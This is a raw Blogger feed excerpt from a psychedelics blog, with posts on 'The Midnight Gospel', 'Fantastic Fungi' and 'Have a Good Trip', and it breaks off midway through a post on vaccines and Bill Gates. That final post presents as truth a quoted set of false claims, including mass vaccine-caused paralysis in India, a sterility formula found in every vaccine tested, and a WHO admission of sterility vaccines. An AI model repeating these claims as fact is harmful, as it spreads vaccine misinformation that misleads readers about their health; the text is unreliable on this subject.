\/\u003E\n\u003Ccenter\u003E\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/0kQWAqjFJS0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/MT4arEZN2Ms\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vA4_Y_3CpGY\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/pJe-zbua4cw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyWmBqpkdvxxHotEJZLiK49JJvosmFaQvlZ2BP8CK6LUKdSGiQ6l0Qd5dTUDE-LTAA8MxxxGaPDxF5S8uJ5Hm21-HAeVbsB3mda1WOYG-ACx2X-fgXzpN2Q2fPZx1KRXaayHSCXpFTAk\/s1600\/The+Midnight+Gospel+Fan+Art.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"732\" data-original-width=\"750\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyWmBqpkdvxxHotEJZLiK49JJvosmFaQvlZ2BP8CK6LUKdSGiQ6l0Qd5dTUDE-LTAA8MxxxGaPDxF5S8uJ5Hm21-HAeVbsB3mda1WOYG-ACx2X-fgXzpN2Q2fPZx1KRXaayHSCXpFTAk\/s400\/The+Midnight+Gospel+Fan+Art.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7UtGDP_nmGhHJ2ld-0OEXEl2TbdHChXnuqGrMLrbQzO8dr9243rFKDAywbD_sqZL6x2k6XQGjto4H6khC9lIugHSZ7gg2cd_SgggARxwvpWQftz_ufXrC2ZSKIHem9WRTFlm-dMMrHZ4\/s1600\/The+Midnight+Gospel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1500\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7UtGDP_nmGhHJ2ld-0OEXEl2TbdHChXnuqGrMLrbQzO8dr9243rFKDAywbD_sqZL6x2k6XQGjto4H6khC9lIugHSZ7gg2cd_SgggARxwvpWQftz_ufXrC2ZSKIHem9WRTFlm-dMMrHZ4\/s640\/The+Midnight+Gospel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/04\/how-to-lucid-dream.html\"\u003EHow to Lucid Dream\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/11\/interstellar-movie-inter-dimensional.html\"\u003EInterstellar : The Movie : An InterDimensional Adventure\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2013\/01\/the-meaning-of-life-is-there-one.html\"\u003EThe Meaning of Life : Is there One ?!\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/11\/the-pineal-gland-our-cosmic-antenna.html\"\u003EThe Pineal Gland : Our Cosmic Antenna\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/10\/spiritual-awakening-finding-our-true.html\"\u003ESpiritual Awakening : Finding our True Self\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/06\/emerging-neo-human-consciousness.html\"\u003EEmerging Neo Human Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/3628152385300057834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/3628152385300057834?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3628152385300057834"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3628152385300057834"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/05\/the-midnight-gospel-netflix-gets-trippy.html","title":"The Midnight Gospel : Netflix gets Trippy"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqw3yxRfbHBACHPkvAXMKJt697RoN1rn66OyBV-VvX-w4smfnoQ7eXGQdzp3rdyS53j4Ay6w1yQySHME4kbhCc9A8TXkB1xC-PA5wCCudvrP15hyLglQz8E4w9n5nDsfCNA50DvqoPnWg\/s72-c\/The-Midnight-Gospel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-3514124549152897427"},"published":{"$t":"2020-05-01T20:19:00.001+05:30"},"updated":{"$t":"2020-05-01T20:20:58.784+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entheogens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelic Movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shamanism"}],"title":{"type":"text","$t":"Fantastic Fungi : A Film on Psychedelic Mushrooms"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH-HPNuulYjCHFA9_g3vGdEY_3nEWjpsZdUW8pE4ik3P5Uj3jq6DmEO7pA822Dv1QQRgyYhztcysXnhEHMjTk3SWF-cm-jPMpwpOCZeGFHbXirABcNPWp-jJxkXpUo2bw9xZBgtkP_chI\/s1600\/Fantastic+Fungi+Movie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"550\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH-HPNuulYjCHFA9_g3vGdEY_3nEWjpsZdUW8pE4ik3P5Uj3jq6DmEO7pA822Dv1QQRgyYhztcysXnhEHMjTk3SWF-cm-jPMpwpOCZeGFHbXirABcNPWp-jJxkXpUo2bw9xZBgtkP_chI\/s640\/Fantastic+Fungi+Movie.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhen so many are struggling for connection, inspiration and hope, \"Fantastic Fungi\" brings us together as \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/synchronicity-and-secret-of-co-creator.html\"\u003Einterconnected creators of our world\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFantastic Fungi, directed by Louie Schwartzberg, is a consciousness-shifting film that takes us on an immersive journey through time and space into the magical earth beneath our feet, an underground network that can heal and save our planet. Through the eyes of renowned scientists and mycologists like Paul Stamets, best-selling authors Michael Pollan, Eugenia Bone, Andrew Weil and others, we become aware of the beauty, intelligence and solutions the fungi kingdom offers us in response to some of our most pressing medical, therapeutic, and environmental challenges.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"autoplay; fullscreen\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/player.vimeo.com\/video\/398616318\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/vimeo.com\/398616318\"\u003EFantastic Fungi\u003C\/a\u003E from \u003Ca href=\"https:\/\/vimeo.com\/movingartfilms\"\u003EMOVING ART by Louie Schwartzberg\u003C\/a\u003E on \u003Ca href=\"https:\/\/vimeo.com\/\"\u003EVimeo\u003C\/a\u003E.\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/06\/healing-ptsd-with-psilocybin.html\"\u003EHealing PTSD with Psilocybin Mushrooms\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/10\/psychedelic-mushrooms-may-be-cure-for.html\"\u003EPsychedelic Mushrooms may be a Cure for Chronic Depression\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/eat-mushroom-talk-to-god.html\"\u003EEat a Mushroom : Talk to God\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/12\/soma-elixir-nectar-of-gods.html\"\u003ESoma Elixir : Nectar of the Gods\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/03\/manna-psilocybin-mushroom-documentary.html\"\u003EManna : A Psilocybin Mushroom Documentary\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2010\/01\/know-your-mushrooms-documentary.html\"\u003EKnow Your Mushrooms : Documentary Film\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/3514124549152897427\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/3514124549152897427?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3514124549152897427"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3514124549152897427"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/05\/fantastic-fungi-film-on-psychedelic.html","title":"Fantastic Fungi : A Film on Psychedelic Mushrooms"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH-HPNuulYjCHFA9_g3vGdEY_3nEWjpsZdUW8pE4ik3P5Uj3jq6DmEO7pA822Dv1QQRgyYhztcysXnhEHMjTk3SWF-cm-jPMpwpOCZeGFHbXirABcNPWp-jJxkXpUo2bw9xZBgtkP_chI\/s72-c\/Fantastic+Fungi+Movie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-2818042905920719052"},"published":{"$t":"2020-04-23T13:50:00.002+05:30"},"updated":{"$t":"2020-05-13T00:33:23.848+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cannabis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentaries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entheogens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LSD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelic Movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shamanism"}],"title":{"type":"text","$t":"Have a Good Trip : Adventures in Psychedelics : Netflix Documentary"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEgSlvm9RFaM39FCWqDJIolz8VxyT9NXJB1h9qkStAR0DTvcpip4-rRswtkrtXnTgXvmMMgALivseUZvCjKoXr-99xCUiklIfLf1j77CVyve7RvncjG9mk_HapaO6at7jlJ0fbB_TKfY\/s1600\/Have-a-Good+Trip-Adventures+in+Psychedelics++Netflix+Documentary+Film.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"700\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEgSlvm9RFaM39FCWqDJIolz8VxyT9NXJB1h9qkStAR0DTvcpip4-rRswtkrtXnTgXvmMMgALivseUZvCjKoXr-99xCUiklIfLf1j77CVyve7RvncjG9mk_HapaO6at7jlJ0fbB_TKfY\/s640\/Have-a-Good+Trip-Adventures+in+Psychedelics++Netflix+Documentary+Film.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAn interesting documentary film titled, \"Have a Good Trip : Adventures in Psychedelics\" is due to be aired on Netflix this May featuring many celebrities recalling their psychedelic explorations ... their hallucinogenic highs and lows ! :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe film features trippy stories from A-list actors, comedians and musicians including Bill Kreutzmann, Adam Scott, Nick Offerman, Sarah Silverman, Ad-Rock, Rosie Perez, A$AP Rocky, Paul Scheer, Nick Kroll, Rob Cordry and many more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYpAUXNS4xR_5KYskvpConSuB3NT7oRrukcGrijiwFKiwvyubbD5SLOaukPkoQmhuwjkNzM-OhAs6N92xcuBNnl454OVtds4Dw8QjibPgZER4Iv1Ol9DlfEiBs4_3Ey1eVywyL51tNj4\/s1600\/Have-a-Good-Trip-Adventures+in+Psychedelics++Netflix+Documentary+Film.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1037\" data-original-width=\"700\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYpAUXNS4xR_5KYskvpConSuB3NT7oRrukcGrijiwFKiwvyubbD5SLOaukPkoQmhuwjkNzM-OhAs6N92xcuBNnl454OVtds4Dw8QjibPgZER4Iv1Ol9DlfEiBs4_3Ey1eVywyL51tNj4\/s640\/Have-a-Good-Trip-Adventures+in+Psychedelics++Netflix+Documentary+Film.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n“Mixing comedy with a thorough investigation of psychedelics, 'HAVE A GOOD TRIP' explores the pros, cons, science, history, future, pop cultural impact and cosmic possibilities of hallucinogens,” read a press release. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“The film tackles the big questions: Can psychedelics have a powerful role in treating depression, addiction, and helping us confront our own mortality? Are we all made of the same stuff? Is love really all we need? Can trees talk?”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe film was written and directed by Donick Cary and produced by Mike Rosenstein, Sunset Rose Pictures, and Sugarshack 2000.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/07\/cannabis-medicine-finally-available.html\"\u003ECannabis Medicine finally available online in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/09\/how-cannabis-fights-depression.html\"\u003EHow Cannabis Fights Depression\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/how-i-became-third-eye-junkie.html\"\u003EHow I Became a 3rd Eye Junkie\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/05\/overdosing-on-pot-is-it-possible.html\"\u003EOverdosing on Pot : Is it Possible ?!\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/01\/7-reasons-why-marijuana-should-be-legal.html\"\u003E7 Reasons why Marijuana should be Legal\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/09\/bhang-entheogenic-use-cannabis-india.html\"\u003EBhang : Entheogenic Use of Cannabis in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/03\/bufo-alvarius-underground-secret-movie.html\"\u003EBufo Alvarius : The Underground Secret Movie\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/2818042905920719052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/2818042905920719052?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2818042905920719052"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2818042905920719052"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/04\/have-good-trip-adventures-on.html","title":"Have a Good Trip : Adventures in Psychedelics : Netflix Documentary"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEgSlvm9RFaM39FCWqDJIolz8VxyT9NXJB1h9qkStAR0DTvcpip4-rRswtkrtXnTgXvmMMgALivseUZvCjKoXr-99xCUiklIfLf1j77CVyve7RvncjG9mk_HapaO6at7jlJ0fbB_TKfY\/s72-c\/Have-a-Good+Trip-Adventures+in+Psychedelics++Netflix+Documentary+Film.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-4008935469293832550"},"published":{"$t":"2020-04-13T13:33:00.001+05:30"},"updated":{"$t":"2020-04-13T13:33:19.005+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaccines"}],"title":{"type":"text","$t":"Robert F Kennedy Jr. on Vaccines and Bill Gates"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TUNTCBybvyo1udcMhXSOM3ASvz7Qx3aXPtdtAILWDgNlyLmiuGm05StwkP2WLrTvDJtE0UhO7V1NcpQiNBU5A7-QJ-lgaBC9zW1J3cYT9JS9HNm3N7awXoz36yZq_t6CRa_kt8LVTm8\/s1600\/Robert-F-Kennedy-Jr+Vaccines+Bill+Gates.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1566\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TUNTCBybvyo1udcMhXSOM3ASvz7Qx3aXPtdtAILWDgNlyLmiuGm05StwkP2WLrTvDJtE0UhO7V1NcpQiNBU5A7-QJ-lgaBC9zW1J3cYT9JS9HNm3N7awXoz36yZq_t6CRa_kt8LVTm8\/s640\/Robert-F-Kennedy-Jr+Vaccines+Bill+Gates.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYou will soon realize how easy it is to sway and manipulate the masses once you've learnt the art of mind control and meta-programming the masses. Such is the world we live in, the matrix to be precise, which thrives on feeding our illusions and perpetrating our false beliefs in societal structures and the idea of separation and individuality with little or no idea about the inner workings of a universe, grander than we can ever imagine. Thankfully some of us here remember who we are and why came here in these times ... Our mission is unfolding here perfectly as per plan and we are regrouping and preparing for ushering the dawn of a new age on Earth. Speaking our truth in these times is seen as a courageous thing to do and helps others like us, find us ... and this tribe gets stronger, gets larger as the light of truth can no longer be kept concealed and all shall be revealed in these times. Each one of us is playing our part in ushering in more light into dark spaces for this is why came here anyway ... :) Many of us are remembering who we are and are connecting with the ever flowing fountain of courage within us all, speaking our truth, living our truth, each day, each moment of our lives. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMay the truth be told as it is, with no other hidden agendas, anymore ... May we all lead by our own example in action, not just in word !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is what Robert F Kennedy Jr. an American environmental attorney, son of Robert F. Kennedy and nephew of former president John F. Kennedy has to say about \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2011\/06\/vaccination-hidden-truth-documentary.html\"\u003EVaccines\u003C\/a\u003E and Bill Gates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Vaccines, for Bill Gates, are a strategic philanthropy that feed his many vaccine-related businesses (including Microsoft’s ambition to control a global vac ID enterprise) and give him dictatorial control over global health policy—the spear tip of corporate neo-imperialism.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGates’ obsession with vaccines seems fueled by a messianic conviction that he is ordained to save the world with technology and a god-like willingness to experiment with the lives of lesser humans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPromising to eradicate Polio with $1.2 billion, Gates took control of India ‘s National Advisory Board (NAB) and mandated 50 polio vaccines (up from 5) to every child before age 5. Indian doctors blame the Gates campaign for a devastating vaccine-strain polio epidemic that paralyzed 496,000 children between 2000 and 2017. In 2017, the Indian Government dialed back Gates’ vaccine regimen and evicted Gates and his cronies from the NAB. Polio paralysis rates dropped precipitously. In 2017, the World Health Organization reluctantly admitted that the global polio explosion is predominantly vaccine strain, meaning it is coming from Gates’ Vaccine Program. The most frightening epidemics in Congo, the Philippines, and Afghanistan are all linked to Gates’ vaccines. By 2018, ¾ of global polio cases were from Gates’ vaccines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2014, the Gates Foundation funded tests of experimental HPV vaccines, developed by GSK and Merck, on 23,000 young girls in remote Indian provinces. Approximately 1,200 suffered severe side effects, including autoimmune and fertility disorders. Seven died. Indian government investigations charged that Gates funded researchers committed pervasive ethical violations: pressuring vulnerable village girls into the trial, bullying parents, forging consent forms, and refusing medical care to the injured girls. The case is now in the country’s Supreme Court.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2010, the Gates Foundation funded a trial of a GSK’s experimental malaria vaccine, killing 151 African infants and causing serious adverse effects including paralysis, seizure, and febrile convulsions to 1,048 of the 5,049 children.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring Gates 2002 MenAfriVac Campaign in Sub-Saharan Africa, Gates operatives forcibly vaccinated thousands of African children against meningitis. Between 50-500 children developed paralysis. South African newspapers complained, \"We are guinea pigs for drug makers\"\u003Cbr \/\u003E\nNelson Mandela's former Senior Economist, Professor Patrick Bond, describes Gates' philanthropic practices as \"ruthless\" and immoral\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2010, Gates committed $ 10 billion to the WHO promising to reduce population, in part, through new vaccines. A month later Gates told a Ted Talk that new vaccines \"could reduce population\". In 2014, Kenya's Catholic Doctors Association accused the WHO of chemically sterilizing millions of unwilling Kenyan women with a phony \"tetanus\" vaccine campaign.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndependent labs found the sterility formula in every vaccine tested.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter denying the charges, WHO finally admitted it had been developing the sterility vaccines for over a decade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimilar accusations came from Tanzania, Nicaragua, Mexico and the Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA 2017 study (Morgensen et.Al.2017) showed that WHO's popular DTP is killing 